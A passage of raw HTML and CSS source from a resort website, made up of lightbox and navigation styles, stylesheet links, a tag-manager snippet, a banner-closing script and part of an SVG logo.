}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

/* Fade in effect */
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*************************************** 
	INLINE STYLES - Above the fold
****************************************/
.popup-outer {
  display: none;
}

/*************************************** 
	DEFERRED STYLES
****************************************/
/*
	MDAdmin website
    main style sheet:  style.scss

    Surround parts that emit css with inline, head, or after.  
    This will break the CSS up into inline in the head, link reference in the head,
    and deffered link refered loaded after the </body> tag is processed.
    Variables, mixins etc that do not of themselves emit css stay outside those
    conditions and in fact are probably needed by all 3 conditions.

********************************************/
</style>
        
        
        <!-- inline bundles -->
        
        <noscript id="deferred-styles">
        <link href="/css/after.css?v=tThR3qhkqSpQI80YjuiE10fGqG3xDaMVZXLuTQhc5iM1" rel="stylesheet"/>

        <link href="/css/fontello/css/fontello.css" rel="stylesheet"   >
        <link href="/css/custom-theme/jquery-ui.min.css" rel="stylesheet"   >
        <link href="/components/book/css/book_after.css?v=dwd_lozt_a2nyw1xp7m4juergoij1rsherdbcd2jwmg1" rel="stylesheet"   >
        <link href="/css/auto-bundles/components/cards/cards_after.css?v=jgyfw6szximrsxjq51xvfxgcbjha5k7tyqfadwvi7s41" rel="stylesheet"   >
        <link href="/css/auto-bundles/pages/play/index_after.css?v=06qpd0izzpmiocvis0rkaa78sl-zbvzffofk5dpn69e1" rel="stylesheet"   >
        <link href="/css/auto-bundles/components/cards/cards_animated_after.css?v=olwv6dtyyh2w-gffz10dxkggxn5ofl4v-hytq_ulcec1" rel="stylesheet"   >
        <link href="/components/footer/css/footer_after.css?v=vyst1kyld7weqrxyksgbj43djfbsrbzsras3mvoxh641" rel="stylesheet"   >
        <link href="/components/forms/eclub/css/eclub_after.css?v=cfw53uqa9e6qbnij1odbfat14eskqwiiey4vazzs1yo1" rel="stylesheet"   >
        </noscript>

        
    </head>
    <body  class="">
        

        

        

                    
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD566NW"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
                    
            
        <style>.skip-nav-link{position:absolute;top:-4em;left:0;z-index:1001;padding:1em 1.5em;background-color:#ff671f;color:#fff;width:auto;height:auto;transition:top 1s ease-out}.skip-nav-link:focus{top:0;outline-color:transparent;transition:top .1s ease-in}.site-header{box-sizing:border-box;position:fixed;top:0;left:0;z-index:100;width:100%;color:#fff;transition:background-color .35s,color .35s}@media screen and (max-width:767px){.site-header{background-color:#fff;color:#56534d}}.site-header::before{content:'';pointer-events:none;position:absolute;top:0;left:0;z-index:-1;width:100%;height:40vh;background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));transition:opacity .35s}@media screen and (max-width:767px){.site-header::before{content:none}}.active-subnav .site-header::before{opacity:0;transition:opacity 0s}.book-active .site-header::before,.isHeaderMin .site-header::before{opacity:0}.active-subnav .site-header{background-color:#fff;color:#56534d;transition:background-color 0s}.book-active .site-header,.isHeaderMin .site-header{background-color:#fff;color:#56534d;border-bottom:1px solid #ccc}.site-header-inner{box-sizing:border-box;max-width:1280px;width:94%;padding-top:1em;display:flex;transition:padding-top .35s}@media screen and (max-width:767px){.site-header-inner{padding:0;min-height:60px;width:auto;align-items:center}}.isHeaderMin .site-header-inner{padding-top:0}.site-logo{width:196px;height:80px;color:currentColor;overflow:hidden;margin:0 0 .75em;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:1023px){.site-logo{width:150px;height:61px}}@media screen and (max-width:767px){.site-logo{width:116px;height:47px;margin-left:1em}}@media screen and (max-width:480px){.site-logo{margin-left:.5em}}.site-logo a{display:block;width:100%;height:100%;color:currentColor}.site-logo a:focus{outline:1px solid;outline-offset:-2px}.site-logo svg{width:100%;height:100%}.site-logo .sl-1{fill:#ff671f}.site-logo .sl-2,.site-logo .sl-3,.site-logo .sl-4,.site-logo .sl-5,.site-logo .sl-6{fill:currentColor}.isHeaderMin .site-logo{width:116px;height:47px;margin:.25em 0}.site-logo-mkbh{width:160px;height:90px;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:767px){.site-logo-mkbh{width:84px;height:47px;margin-left:1em}}.site-logo-mkbh a{display:block;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-image:url(/images/layout/logos/mkbh-white.png);background-size:contain}@media screen and (max-width:767px){.site-logo-mkbh a{background-image:url(/images/layout/logos/mkbh-color.png)}}.book-active .site-logo-mkbh a,.active-subnav .site-logo-mkbh a,.isHeaderMin .site-logo-mkbh a{background-image:url(/images/layout/logos/mkbh-color.png)}.isHeaderMin .site-logo-mkbh{width:84px;height:47px;margin:.25em 0}.site-logo-westin{width:152px;height:56px;color:currentColor;overflow:hidden;margin:0;align-self:center;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:767px){.site-logo-westin{width:116px;height:43px;margin-left:1em}}@media screen and (max-width:480px){.site-logo-westin{margin-left:.5em}}.site-logo-westin a{color:currentColor}.site-logo-westin svg{width:100%;height:100%}.site-logo-westin .sl-westin-fill{fill:currentColor}.isHeaderMin .site-logo-westin{width:116px;height:43px;margin:.25em 0}.site-logo-mkr{width:196px;height:80px;color:currentColor;overflow:hidden;margin:0;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:1023px){.site-logo-mkr{width:150px;height:61px}}@media screen and (max-width:767px){.site-logo-mkr{width:116px;height:47px;margin-left:1em}}@media screen and (max-width:480px){.site-logo-mkr{margin-left:.5em}}.site-logo-mkr a{color:currentColor}.site-logo-mkr svg{width:100%;height:100%}.site-logo-mkr .mkr-logo-1{fill:#ff671f}.site-logo-mkr .mkr-logo-2,.site-logo-mkr .mkr-logo-3,.site-logo-mkr .mkr-logo-4,.site-logo-mkr .mkr-logo-5,.site-logo-mkr .mkr-logo-6{fill:currentColor}.isHeaderMin .site-logo-mkr{width:116px;height:47px;margin:.25em 0}.site-nav{box-sizing:border-box;width:75%;display:flex;align-items:flex-end;transition:width .35s,align-items .35s}@media screen and (max-width:1023px){.site-nav{width:96%}}@media screen and (max-width:767px){.site-nav{width:100%}}.site-nav .btn-pill{font-size:.75rem;margin-bottom:.85em;transition:font-size .35s,margin-bottom .35s}.site-nav .btn-pill span:not(.button-bg){padding:.6rem 1.5rem}.site-nav .btn-pill .button-bg::before,.site-nav .btn-pill .button-bg::after{background-color:#161441}.isHeaderMin .site-nav .btn-pill{font-size:.65rem;margin-bottom:.75em}.isHeaderMin .site-nav{width:60%}@media screen and (max-width:1023px){.isHeaderMin .site-nav{width:80%}}@media(hover:hover){.site-nav .nav-dine .level3 .green:hover{color:#529d6e}.site-nav .nav-dine .level3 .green:hover::before{background-color:#529d6e}}.primary-nav{font-family:"Nunito Sans",sans-serif;flex:1;display:flex;margin-right:1em}@media screen and (max-width:767px){.primary-nav{display:block;margin-right:0}}.primary-nav>li{flex:1}@media screen and (max-width:767px){.primary-nav>li{border-bottom:1px solid #ccc}}.primary-nav>li:hover .pn-link{color:#ff671f}@media screen and (max-width:767px){.primary-nav>li:hover .pn-link{background-color:#ff671f;color:#fff}}.primary-nav>li:hover .pn-link>span:after{width:100%}@media screen and (max-width:767px){.primary-nav>li:hover .pn-link::after{display:block}}.primary-nav>li.nav-golf,.primary-nav>li.nav-culture{position:relative}@media screen and (max-width:1023px){.primary-nav>li.nav-golf,.primary-nav>li.nav-culture{position:static}}.primary-nav>li.nav-golf .dd-nav,.primary-nav>li.nav-culture .dd-nav{left:auto;right:-2em;min-width:700px;transform:translate(0,-20px)}@media screen and (max-width:1023px){.primary-nav>li.nav-golf .dd-nav,.primary-nav>li.nav-culture .dd-nav{left:0;right:auto;min-width:0}}.primary-nav>li.nav-golf .dd-nav.open,.primary-nav>li.nav-culture .dd-nav.open{transform:translate(0,0)}.pn-link{display:block;position:relative;color:currentColor;padding:0 0 1.15em;font-size:.813rem;font-weight:600;letter-spacing:.1em;text-align:center;text-transform:uppercase;transition:font-size .35s,padding .35s}@media screen and (max-width:767px){.pn-link{padding:.5em 50px .5em 1.5em;text-align:left}}.pn-link>span{display:inline-block;position:relative}.pn-link>span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);content:'';position:absolute;top:calc(100% - 1px);left:50%;width:0;height:1px;background-color:#ff671f;pointer-events:none}@media screen and (max-width:1023px){.pn-link>span:after{content:none}}.pn-link::after{content:'';font-family:'fontello';font-size:1.1rem;pointer-events:none;position:absolute;top:50%;right:1em;width:25px;height:25px;background-color:#fff;color:#ff671f;border-radius:50%;text-align:center;display:none;transform:translateY(-50%)}.isHeaderMin .pn-link{font-size:.75rem;padding:0 0 .8em}.is-admin .pn-link{pointer-events:none}.utility{overflow:hidden;font-family:"Lora",serif;font-size:.8rem;letter-spacing:.035em;margin-bottom:.75em;max-height:60px;transition:max-height .35s,margin-bottom .35s}@media screen and (max-width:767px){.utility{margin-bottom:0;border-bottom:1px solid #ccc}}@media screen and (max-width:767px){.utility .un-ww{display:none}}.isHeaderMin .utility{max-height:0;margin-bottom:0}.weather-widget{display:flex;align-items:center;margin:0 1em}.weather-widget .weather-icon{width:20px;margin-right:.5em}.weather-widget .weather-icon path{fill:currentColor}.weather-widget .pipe{margin:0 .5em}.utility-nav{display:flex;align-items:center}@media screen and (max-width:767px){.utility-nav{justify-content:center}}.utility-nav a{display:block;padding:.25em .75em;color:currentColor}@media screen and (max-width:767px){.utility-nav a{padding:.75em}}.utility-nav a:hover{color:#ff671f}.utility-nav a:focus{outline:1px solid;outline-offset:-1px}.mobile-utility{margin-right:60px;display:none}@media screen and (max-width:767px){.mobile-utility{flex:1;display:flex;align-items:center;justify-content:flex-end}}.mobile-utility .btn-pill{font-size:.7rem;margin-left:.5em}.mobile-utility .btn-pill span:not(.button-bg){padding:.656rem}.mobile-utility .btn-pill .button-bg::before,.mobile-utility .btn-pill .button-bg::after{background-color:#161441}.nav-panel{flex:1;display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end}@media screen and (max-width:767px){.nav-panel{position:absolute;top:100%;left:0;width:100%;height:calc(100vh - 60px);background-color:#fff;color:currentColor;border-top:1px solid #ccc;overflow-y:auto;display:none}}@media screen and (max-width:767px){.active-nav .nav-panel{display:block}}.dd-nav{-webkit-transition:opacity .35s;-moz-transition:opacity .35s;-ms-transition:opacity .35s;transition:opacity .35s;box-sizing:border-box;position:absolute;top:100%;left:50%;z-index:-1;width:740px;background-color:#fff;color:#000;padding:2em;font-size:.9em;box-shadow:0 9px 9px 0 rgba(0,0,0,.25);opacity:0;pointer-events:none;overflow:hidden;transform:translate(-50%,-20px);transition:opacity .6s ease,transform .6s ease}@media screen and (max-width:1023px){.dd-nav{left:0;width:100%;transform:translate(0,-20px)}}@media screen and (max-width:767px){.dd-nav{position:relative;top:auto;left:auto;padding:0;box-shadow:none;background-color:transparent;z-index:auto;opacity:1;transform:translateY(0);pointer-events:auto;display:none}}.dd-nav.open{z-index:auto;opacity:1;transform:translate(-50%,0);pointer-events:auto}@media screen and (max-width:1023px){.dd-nav.open{display:block;transform:translate(0,0)}}.dd-nav .col{box-sizing:border-box}@media screen and (max-width:1023px){.dd-nav .col{width:auto}}.dd-nav .col-1{box-sizing:border-box;display:flex;padding-right:2em;min-width:200px}@media screen and (max-width:1023px){.dd-nav .col-1{display:block;padding-right:0}}.dd-nav .col-2{min-width:415px;flex:0 0 415px}@media screen and (max-width:767px){.dd-nav .col-2{display:none}}.dd-nav a:focus{outline:1px dotted;outline-offset:2px}.nav-stay .dd-nav{width:740px}@media screen and (max-width:1023px){.nav-stay .dd-nav{width:auto}}.nav-play .dd-nav{width:860px}@media screen and (max-width:1023px){.nav-play .dd-nav{width:auto}}.nav-dine .dd-nav{width:940px}@media screen and (max-width:1023px){.nav-dine .dd-nav{width:auto}}.dd-nav-inner{display:flex;justify-content:space-between}@media screen and (max-width:767px){.dd-nav-inner{display:block}}.subnav-menu{}.subnav-menu ul::after{content:'';width:100%;display:inline-block}@media screen and (max-width:1023px){.subnav-menu ul::after{content:none}}.nav-play .subnav-menu,.nav-dine .subnav-menu{column-count:2;column-gap:3em}@media screen and (max-width:1023px){.nav-play .subnav-menu,.nav-dine .subnav-menu{column-gap:1.5em}}@media screen and (max-width:767px){.nav-play .subnav-menu,.nav-dine .subnav-menu{column-count:auto;column-gap:normal}}.nav-dine .subnav-menu{max-width:360px;column-gap:2em}@media screen and (max-width:1023px){.nav-dine .subnav-menu{column-gap:1.5em}}@media screen and (max-width:767px){.nav-dine .subnav-menu{max-width:none}}.subnav>li{margin-bottom:.25em;break-inside:avoid-column}@media screen and (max-width:1023px){.subnav>li:hover .level3{display:block}}.subnav .level3{margin-left:1em}@media screen and (max-width:767px){.subnav .level3{margin-left:0}}.subnav .level3 a{display:inline-block;padding:.25em 0;color:#6d6d6d;position:relative;white-space:nowrap}@media screen and (max-width:1023px){.subnav .level3 a{padding-left:1em;padding-right:1em;white-space:normal}}@media screen and (max-width:767px){.subnav .level3 a{padding-left:2.5em;padding-right:2.5em}}@media(hover:hover){.subnav .level3 a:hover{color:#ff671f}.subnav .level3 a:hover::before{content:'';pointer-events:none;width:0;height:1px;position:absolute;top:100%;left:0;background-color:#ff671f;transition:width .35s}}@media screen and (hover:hover) and (max-width:1023px){.subnav .level3 a:hover::before{content:none}}.subnav .level3 a:hover::before{width:100%}.sn-link{position:relative;display:block;padding:.25em;color:#000;letter-spacing:.025em;white-space:nowrap}@media screen and (max-width:767px){.sn-link{padding:.25em 1.5em;white-space:normal}}.sn-link span{display:inline-block;position:relative}.sn-link span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#ff671f;pointer-events:none}@media screen and (max-width:1023px){.sn-link span:after{content:none}}.sn-link:hover{color:#ff671f}.sn-link:hover span::after{width:100%}.subnav-promo .caption-grad{height:210px;margin-bottom:.5em;line-height:1.3em;position:relative;overflow:hidden;background-color:#000;color:#fff}.subnav-promo .caption-grad figcaption{box-sizing:border-box;position:absolute;left:0;bottom:0;z-index:2;width:100%;padding:.65em;text-align:center;font-size:2em;font-weight:200;text-transform:uppercase;line-height:1;filter:drop-shadow(0 0 .5em #000)}.subnav-promo p{margin-bottom:.75em;line-height:1.4em;font-size:.813rem}.subnav-promo p:last-of-type{margin-bottom:0}.subnav-promo .lm{font-size:.9em;letter-spacing:.075em}.subnav-promo-img{height:100%;overflow:hidden}.nav-toggle{-webkit-transition:top .35s;-moz-transition:top .35s;-ms-transition:top .35s;transition:top .35s;position:absolute;bottom:0;right:0;width:60px;height:60px;color:currentColor;display:none}@media screen and (max-width:767px){.nav-toggle{display:block}}.nav-toggle>span{-webkit-transition:background-color 0s .3s;-moz-transition:background-color 0s .3s;-ms-transition:background-color 0s .3s;transition:background-color 0s .3s;display:block;position:absolute;top:30px;left:11px;right:11px;height:1px;background-color:currentColor}.nav-toggle>span:before{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-moz-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:top,transform;-moz-transition-property:top,transform;transition-property:top,transform;top:-9px;background-color:currentColor;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.nav-toggle>span:after{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-moz-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:bottom,transform;-moz-transition-property:bottom,transform;transition-property:bottom,transform;bottom:-9px;background-color:currentColor;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.nav-toggle>span>span{display:block;padding-top:15px;text-transform:uppercase;font-size:12px;color:currentColor}.active-nav .nav-toggle>span{background:none}.active-nav .nav-toggle>span:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:0}.active-nav .nav-toggle>span:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0}.package-slider{width:415px;min-height:300px}.package-slider .slick-arrow{top:80px}.package-slider .slick-prev{left:0;transform:translate(5px,0%)}.package-slider .slick-prev:hover{transform:translate(0,0%)}.package-slider .slick-next{right:0;transform:translate(-5px,0%)}.package-slider .slick-next:hover{transform:translate(0,0%)}.nav-westin-hapuna-beach-resort .sn-link:hover{text-decoration:none!important;color:#529d6e!important}.nav-westin-hapuna-beach-resort span{display:inline-block;position:relative}.nav-westin-hapuna-beach-resort span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#529d6e!important;pointer-events:none}@media screen and (max-width:1023px){.nav-westin-hapuna-beach-resort span:after{content:none}}.nav-on-site-medical-care .sn-link:hover{text-decoration:none!important;color:#529d6e!important}.nav-on-site-medical-care span{display:inline-block;position:relative}.nav-on-site-medical-care span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#529d6e!important;pointer-events:none}@media screen and (max-width:1023px){.nav-on-site-medical-care span:after{content:none}}.nav-westin-hapuna-beach-resort .level3 a:hover{color:#529d6e!important}@media(hover:hover){.nav-westin-hapuna-beach-resort .level3 a:hover{color:#529d6e}.nav-westin-hapuna-beach-resort .level3 a:hover::before{background-color:#529d6e}}.primary-nav>li.nav-mauna-kea-beach-hotel{display:none!important}</style>


<style>
  .MuiPaper-root h6.MuiTypography-root { color: #fff; }
  input.MuiInputBase-input[type="text"] { box-sizing: content-box; background: none; }
</style>


<a href="#main-content" class="ada-hidden skip-nav-link">Skip to main content</a>



<header class="site-header" role="banner">    

    <style>.hello-bar{background-color:#ff671f;color:#fff;text-align:center;padding:.25em 2em .25em 2em}.hello-bar:focus-visible{outline:none}.hello-bar>.inner{text-align:center;padding:.25em 0}.hello-bar h3{font-size:.9rem;margin:0;line-height:1.25em}@media screen and (max-width:991.98px){.hello-bar h3{margin:0 0 .5em;width:100%}}.hello-bar p{line-height:1.4em}.hello-bar p:last-of-type{margin-bottom:0}.hello-bar a{color:currentColor}.hello-bar a:hover{color:#000}.is-westin .hello-bar{background-color:#529d6e}@media screen and (max-width:767px){.hello-bar br.desk-only{display:none}}.hb-close{position:absolute;top:0;right:.25em}.hb-close i{font-size:1.35rem}.popup-countdown-container{display:flex;align-items:center;justify-content:center}@media screen and (max-width:991.98px){.popup-countdown-container{flex-wrap:wrap}}.popup-countdown-container .countdown #clockdiv{display:flex;gap:1.5rem;margin:0 1.5rem}.popup-countdown-container .countdown .time-item{box-sizing:border-box;text-align:center;position:relative;z-index:2;font-size:10px;display:block;text-align:center;text-transform:uppercase;letter-spacing:2px;line-height:1.6em}.popup-countdown-container .countdown .time-item:last-child{border-right:none;background-repeat:no-repeat}.popup-countdown-container .countdown .time-item>span{font-size:1rem;font-weight:700;letter-spacing:.075em}.popup-countdown-container .cyber-link{display:inline-block;font-size:.75rem;background-color:#000;color:#fff;margin:.5rem 0;padding:.65em 1em;border-radius:2em;white-space:nowrap;text-transform:uppercase}.popup-countdown-container .cyber-link:hover{background-color:#fff;color:#000}</style>










<script>
	_hdmq.add(function () {
		
		// close hello bar
		$('.js-hb-close').on('click', function() {
			$('.hello-bar').slideUp();
		});
		
	});
</script>





    <div class="cf inner site-header-inner">
    
        
        <div class="site-logo"><a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.54 196.46"><title>Mauna Kea Resort</title><path class="sl-1" d="M253.38 0a14.28 14.28 0 0 0-4.3.67 12.48 12.48 0 0 0-7.55 6.22c-5 9.14 1 22.38 9.87 29.18 3.28-8.21 7.64-12.54 11.16-16 1-1 1.88-1.86 2.68-2.76a7.21 7.21 0 0 0 1.75-6.39c-.62-3.87-3.43-7.31-7.71-9.45a12.47 12.47 0 0 0-5.9-1.47ZM253.22 39.5a36.28 36.28 0 0 1 .84 16.6 60.33 60.33 0 0 0-.45 3.58c-.19 3.07.49 5.39 2.08 7.08 2.09 2.23 5.73 3.31 11.12 3.31a12.47 12.47 0 0 0 9.49-4.62 10.18 10.18 0 0 0 2.33-8.53c-1.72-10.32-14.71-15.84-25.3-17.43Z"/><path class="sl-1" d="M251.27 39.69c-6.05 3.56-14.22 4.93-19.66 5.83a9.05 9.05 0 0 0-5.77 5.32 14.92 14.92 0 0 0-.08 12c3.61 6.76 10.37 9.15 16.83 5.92 12.86-6.5 9.86-23.83 8.68-28.99ZM229.51 16.56a12.45 12.45 0 0 0-9.35 4.3 13.94 13.94 0 0 0-4 10.19 12 12 0 0 0 4.48 8.47c2.67 2.47 7.59 3.48 13.84 2.84a46.71 46.71 0 0 0 15.68-4.54c-6.21-4.72-9.76-9.42-11.83-15.65a8.28 8.28 0 0 0-6.58-5.4 11.55 11.55 0 0 0-2.24-.21ZM253.24 37.19a58 58 0 0 1 15.54 4.53c1.26.52 2.46 1 3.69 1.47 2.53 1 5.77.48 8.87-1.34 3.59-2.1 6.1-5.42 6.56-8.67a15.22 15.22 0 0 0-2.75-11.24 11.2 11.2 0 0 0-7.7-4.24c-10.48-.91-20.49 9.14-24.21 19.49Z"/><g><path class="sl-2" d="M427.01 131.26c-.89 0-14.7.48-14.49-2.68.25-3.92 19.8-3.49 23.91-2.7 1.62.31 3.65.91 3.47 2.48s-5.08 2.7-12.89 2.9ZM286.1 136.57c-.66 0-10.83.47-10.68-2.69.19-3.91 14.6-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.74 2.67-9.5 2.91ZM479.81 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/><path class="sl-3" d="M2.86 128.32c1-2.39 1.78-4.84 2.93-7.14 4.95-9.91 17.06-11 24.12-2.41 3.41 4.17 4.94 9.27 7.48 13.87 2.73 5 4.59 5.05 7.44.23 2.27-3.82 4.25-7.81 6.59-11.58 3.19-5.12 7.05-9.17 14-8s9.47 6.23 10.83 12a40.18 40.18 0 0 1 1 15.26c-.27 1.88-.83 3.8-3.29 3.5-2.08-.26-2.35-1.93-2.3-3.74a45.47 45.47 0 0 0-2-15.15c-.81-2.53-1.93-5.23-4.91-5.69-3.29-.51-4.52 2.43-5.75 4.65-2.46 4.46-4.12 9.33-7.06 13.57-6 8.64-13.7 8.65-19.21-.33-2.65-4.32-4.55-9.1-6.83-13.66-1.21-2.45-2.93-5.1-5.66-5-3.1.06-4.42 3.13-5.42 5.8a68.56 68.56 0 0 0-2.93 12.51c-.39 2.41-.77 5.38-2 6.07s-5.08.77-7.26-.19c-3.71-1.62-2.56-4.45-2.18-6.29.48-2.34 1.6-5.41 2.41-8.28ZM341.19 116.84c.13-2.53.83-5.25 4.07-5.14 2.88.09 3.61 3 3.71 5 .06 1.16-.83 6.88 4.83 4.66a147.44 147.44 0 0 1 29-9.41c2.86-.57 5.27-.47 5.92 2.56.75 3.51-2.54 3.36-4.62 3.65a150.58 150.58 0 0 0-23.1 5.25c-1.63.51-4 .94-3.89 3.15.08 1.8 2.21 2.22 3.73 2.8 8.53 3.26 17.53 4.5 26.46 6 1.78.31 4.67.3 4.7 2.49.22 2.73-1.26 4.59-4 5.6-4.1 1.52-7.83-.12-11.6-1.12a99 99 0 0 1-23.11-9.74c-3.56-2-4.17-.87-4.09 2.46a27.18 27.18 0 0 1-.18 5c-.33 2-1.06 3.88-3.65 4-2.83.17-4-1.76-4.12-4-.23-4.01-.25-19.58-.06-23.21ZM199.32 122.41c2.51-8.73 10.34-11.94 18.72-7 6 3.53 9.42 8.72 13.65 14 2.23 2.79 5.23 7.15 9.15 6.22 4.12-1 4.25-5.87 4.51-9.32.28-3.91-.06-6.6 0-9.91 0-1.67.32-2.95 2.32-3.12a2.83 2.83 0 0 1 3.27 2.34c1.72 6.76 3.29 13.55 1 20.49-2.47 7.6-10.71 10.25-18.36 5.94-5.68-3.2-9.24-8.41-12.87-13.55-1.71-2.43-3.32-4.93-5.12-7.29-1.42-1.87-3-3.26-5.8-3-2.1.22-4 2.08-4.54 5.74s-.21 9.83.07 15.2c.1 1.92.57 4.36-2.15 4.82s-3.39-1.77-4.12-3.92c-.96-2.79-1.71-10.79.27-17.64ZM501.45 143.26c-.3.94-1.38 1.07-3.2 1.07s-2.47-1.53-2.57-2.87c-.38-5.26-.72-10.52-2.78-15.5-2.22-5.38-6.06-8.41-12-8.85s-10.21 2.34-12.94 7.39a33.2 33.2 0 0 0-4.1 16.1c0 2.8-1.36 4.11-3.81 4-2.25 0-4.66-.34-5.4-3.32-2.31-9.26 6.24-23.64 15.39-27.88 11.85-5.48 27.15 1.58 30.47 16.61.62 2.91 1.32 11.92.94 13.25Z"/><path class="sl-4" d="M189.38 118.36c-.38 14.35-9.25 24.8-21.51 25.75a23.78 23.78 0 0 1-25.29-26.69c.35-3 1.84-4.52 4.82-4.32s5.21 1.34 5 4.81a23.62 23.62 0 0 0 2.28 11c2.1 4.75 5.35 8.12 11.06 8.49 6.54.43 11.65-1.55 14.93-7.47a27.37 27.37 0 0 0 3-11.34c.18-2.22-.8-5.63 3.2-5.38 2.85.2 2.48 3.42 2.51 5.15Z"/><path class="sl-5" d="M427.73 144.59c-9 0-16.47-1.26-22.91-5.92-9.71-7-9-16.33 1.42-22.34 8.74-5 19.68-4.69 27.55-3.52a49.72 49.72 0 0 1 6.75 1.48c1.18.37 2.41.94 2.17 2.43s-1.42 1.88-2.94 1.64c-2.77-.43-5.51-1.14-8.3-1.42-7.82-.81-14.18.92-16.67 2.15-4 2-6.82 4.61-6.89 8.79s2.76 6.64 6 8.42c7.49 4.08 15.59 3.68 23.7 2.62.81-.1 1.88-.38 2.69-.49 1.76-.25 2.91.59 3 2.18.11 1.3-1.28 2.14-2.66 2.49a58.33 58.33 0 0 1-12.91 1.49ZM133.69 138.64a15 15 0 0 1 .06 2.21c-.05 1-.2 3.13-2.41 3.22a2.5 2.5 0 0 1-2.78-2.79 32.06 32.06 0 0 0-1.73-10.69c-2.44-7.89-7.59-11.49-15.86-11.22-6.36.2-11.45 4.73-13.18 12a32.22 32.22 0 0 0-1.08 7.79c0 3.88-2.42 4.85-5.38 4.9-3.16.05-4-2-3.78-5 .73-9 3.43-17.2 11.21-22.57 9.72-6.72 28.06-4.73 32.85 11.5a57.83 57.83 0 0 1 2.08 10.65Z"/><path class="sl-4" d="M307.51 137.55c0 1.63.05 2.62 0 3.61-.09 1.42-.67 2.7-2.19 2.88a2.63 2.63 0 0 1-3-2.67 36 36 0 0 0-2.34-9.59c-2.72-7.16-8.27-11.14-14.86-11s-11.25 4-14 11.35a51.54 51.54 0 0 